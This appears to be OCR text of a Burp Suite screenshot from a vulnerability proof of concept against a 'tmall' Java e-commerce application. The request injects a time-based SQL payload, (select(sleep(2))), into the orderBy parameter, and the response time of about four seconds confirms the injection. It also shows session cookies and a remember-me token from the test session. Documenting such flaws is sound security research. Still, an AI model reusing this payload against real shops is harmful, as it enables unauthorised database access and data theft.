 Request
Pretty Raw Hex
\n
1 GET /tmall/product/0/20?orderBy=(select(sleep(2)))&isDesc=true&product_name=12
HTTP/1.1
2 Host: 172.17.0.1:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://172.17.0.1:8111/tmall/product/0/20?orderBy=product_sale_count&isDesc=true&pr
oduct_name=12
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; JSESSIONID=724A3CBD7AB8FBA71638D8F74764BF86; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 25 Sep 2023 08:39:39 GMT
5 Connection: close
6 Content-Length: 23710
7
8
9
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17
18 <link href="
/tmall/res/images/fore/WebsiteImage/tmall_48px_1193412_easyicon.net.ico" rel="
icon" type="image/x-ico">
19 <link rel="stylesheet" href="/tmall/res/css/bootstrap.min.css"/>
20 <link rel="stylesheet" href="/tmall/res/css/bootstrap-select.min.css"/>
21 <link rel="stylesheet" href="/tmall/res/css/fore/fore_main.css"/>
22 <script src="/tmall/res/js/jquery-1.11.3.min.js">
</script>
23 <script src="/tmall/res/js/bootstrap.min.js">
</script>
24 <script src="/tmall/res/js/bootstrap-select.min.js">
</script>
25 <script src="/tmall/res/js/defaults-zh_CN.min.js">
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 5
Done
23,870 bytes | 4,017 millis